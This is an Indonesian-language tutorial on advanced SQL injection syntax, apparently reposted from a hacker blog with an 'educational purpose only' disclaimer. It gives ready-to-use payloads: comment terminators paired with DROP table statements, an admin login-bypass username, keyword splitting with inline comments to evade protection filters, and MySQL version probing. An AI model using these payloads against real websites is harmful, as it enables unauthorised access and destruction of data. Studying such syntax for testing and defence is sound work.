 http://www.binushacker.net/simple-sql-injection-tutorial.html

This information is for educational purpose only.
Please use this information wisely.

Udah pada tau kan soal SQL injection?
Yah kalo belum baca deh Tutorialnya (dulu pernah ta buat)
Itu tutorial basic, sekarang kita ke tutorial advance.
Disini ga akan dibahas gimana cara inject nya tapi berbagai syntax yang bisa kita gunakan
untuk menginject suatu website (jika emang bisa diinject).

Oke, lets' begin

Syntax SQL Injection
1. Commenting out.
Gunanya untuk mengakhiri suatu query, bypass query.
+ SQL Server
Syntax: –
Penggunaan: DROP namatabel;–
+ MySQL
Syntax: #
Penggunaan: DROP namatabel;#

Contoh penggunaan in real life:
* Username: admin'–
* Proses query yang terjadi di server:
SELECT * FROM userlist WHERE username='admin'–' AND password='password';
Query ini akan memberikan km akses sebagai admin karena query selanjutnya setelah — akan diabaikan

2. Inline comment
Gunanya untuk mengetahui versi SQL server yang digunakan atau untuk bypass script proteksi
+ SQL Server (MySQL juga bisa)
Syntax: /*Comment*/
Penggunaan: DROP/*comment*/namatabel
atau: DR/**/OP/*bypass proteksi*/namatabel
atau: SELECT/*menghindari-spasi*/password/**/FROM/**/userlist

+ MySQL (mendeteksi versi)
Syntax: /*!MYSQL Special SQL*/
Penggunaan: SELECT /*!32302 1/0,*/1 FROM namatabel
Note: Syntax juga bisa digunakan jika versi MySQL lebih tinggi dari 3.23.02 (sesuai query), tidak berfungsi untuk versi dibawahnya